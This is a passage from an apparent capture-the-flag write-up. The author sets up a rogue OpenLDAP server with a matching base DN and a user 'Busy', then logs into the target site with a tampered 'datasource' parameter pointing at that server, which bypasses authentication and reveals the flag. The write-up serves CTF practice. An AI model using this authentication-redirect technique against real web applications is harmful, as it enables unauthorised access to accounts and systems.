

Ok, there's traffic coming in, time to setup our own LDAP-server, and enable some logging.

# apt-get install slapd # service slapd start # ldapmodify -Q -H ldapi:/// -Y EXTERNAL <<EOF</pre> dn: cn=config changetype: modify replace: olcLogLevel olcLogLevel: stats EOF

Now, when we try to logon again, we can see a connection coming in, looking for dc=space,dc=corp:



Let's reconfigure our LDAP-server to match the base-dn:

# dpkg-reconfigure -plow slapd

Also, create a users-ou and a user 'cn=Busy' that we can use in the web-interface:

| 🚸 JXplorer - spacecorp                                                                                                    |                        |                   |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------|-------------------|--|--|--|--|--|--|--|
| <u>F</u> ile <u>E</u> dit <u>V</u> iew <u>B</u> ookmark <u>S</u> earch LDIF <u>O</u> ptions <u>T</u> ools Secur <u>i</u> ty <u>H</u> elp |                        |                   |  |  |  |  |  |  |  |
| ø ø 🚑 🐰 🖻 🖻 🛍 🔳 🗙 🗅 📼 🛷 🔵                                                                                                    | cn                     | ~ = ~             |  |  |  |  |  |  |  |
| Explore 🙀 Results 😋 Schema                                                                                                    | HTML View Table Editor |                   |  |  |  |  |  |  |  |
| S World                                                                                                    | attribute type         | value             |  |  |  |  |  |  |  |
| Corp                                                                                                    | cn                     | Busy              |  |  |  |  |  |  |  |
| i i i i i i i i i i i i i i i i i i i                                                                                                    | gidNumber              | 3000              |  |  |  |  |  |  |  |
| users                                                                                                    | homeDirectory          | /home/testuser    |  |  |  |  |  |  |  |
|                                                                                                    | uid                    | busyr             |  |  |  |  |  |  |  |
|                                                                                                    | uidNumber              | 3000              |  |  |  |  |  |  |  |
|                                                                                                    | loginShell             | /bin/bash         |  |  |  |  |  |  |  |
|                                                                                                    | objectClass            | inetOrgPerson     |  |  |  |  |  |  |  |
|                                                                                                    | objectClass            | posixAccount      |  |  |  |  |  |  |  |
|                                                                                                    | objectClass            | shadowAccount     |  |  |  |  |  |  |  |
|                                                                                                    | sn                     | R                 |  |  |  |  |  |  |  |
|                                                                                                    | userPassword           | (non string data) |  |  |  |  |  |  |  |

Now, we can login to the website as user Busy, using our own LDAP-server. After logging in, we are presented with the flag:

u=Busy&p=MySuper1337Password&datasource=[my.own.ipaddress]

Auth succesful! CTF{9e7fccebe1c035a55a64bd6bc3514d66}

CTF{9e7fccebe1c035a55a64bd6bc3514d66}

Page 42 of 42